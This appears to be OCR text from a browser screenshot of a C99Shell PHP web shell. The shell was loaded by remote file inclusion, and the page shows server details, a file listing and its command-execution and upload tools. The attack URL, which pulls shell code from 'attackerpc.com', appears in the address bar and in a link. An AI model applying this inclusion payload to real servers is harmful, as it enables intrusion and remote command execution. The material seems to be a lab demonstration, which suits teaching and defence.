 Chrome File Edit View History Bookmarks Window Help 64° 0.0KB/s 0.2KB/s (1:55) Wed 11:29:09 AM
webserver.com – phpshell
webserver.com/?VEHICLE=http://attackerpc.com/c99shell.txt?
Torrentz xtremespeeds Facebook Beyond CIBC ATB IFL InterfaceLIFT College Humor Explosm MSDNAA Cars Quintus Tech Other Bookmarks
!C99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.6 (Fedora). PHP/5.2.4
uname -a: Linux localhost.localdomain 2.6.23.1-42.fc8 #1 SMP Tue Oct 30 13:55:12 EDT 2007 i686
uid=48(apache) gid=48(apache) groups=48(apache)
Safe-mode: OFF (not secure)
/var/www/html/ drwxr-xr-x
Free 6.03 GB of 8.61 GB (70.07%)
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Owned by hacker
Listing folder (4 files and 1 folders):
Name Size Modify Owner/Group Perms Action
. LINK 16.03.2011 08:41:17 root/root drwxr-xr-x
.. LINK 02.11.2007 10:23:25 root/root drwxr-xr-x
[tmp] DIR 16.03.2011 09:52:33 root/root drwxrwxrwx
index.php 351 B 14.03.2011 13:10:23 root/root -rw-r--r--
index.php~ 351 B 14.03.2011 13:10:21 root/root -rw-r--r--
index2.php 288 B 14.03.2011 13:43:37 root/root -rw-r--r--
index2.php~ 288 B 14.03.2011 13:42:16 root/root -rw-r--r--
Select all Unselect all With selected: Confirm
:: Command execute ::
Enter: Select:
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Choose File No file chosen Upload
[ Read-Only ]
:: Make Dir :: :: Make File ::
/var/www/html/ Create /var/www/html/ Create
[ Read-Only ] [ Read-Only ]
webserver.com/?VEHICLE=http%3A%2F%2Fattackerpc.com%2Fc99shell.txt%3F&act=ls&d=%2Fvar%2Fwww%2Fhtml%2Ftmp&sort=0a
:: Go File ::